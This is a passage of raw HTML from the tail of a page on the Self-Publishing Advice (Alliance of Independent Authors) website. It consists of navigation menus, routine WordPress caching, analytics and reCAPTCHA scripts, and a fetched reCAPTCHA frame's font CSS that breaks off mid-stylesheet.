	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2026 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conferences</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239644"><a href="https://selfpublishingadvice.org/indie-author-lab/">Indie Author Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	
	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div>


<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=708d74ee800e18ba9606a190f61b55ff" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/planning-2022/|/planning-2023/|/planning2023/|/best-self-publishing-services/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>






<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://selfpublishingadvice.org/wp-admin/admin-ajax.php","debug":"","nonce":"e8154bcf58","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"0d70f006a7","url":"https:\/\/selfpublishingadvice.org\/this-is-not-the-page-you-are-looking-for","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/9f321015144d378c86e5072648f1e335.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768399989 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g4g80a3etley
body_size: 48090
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
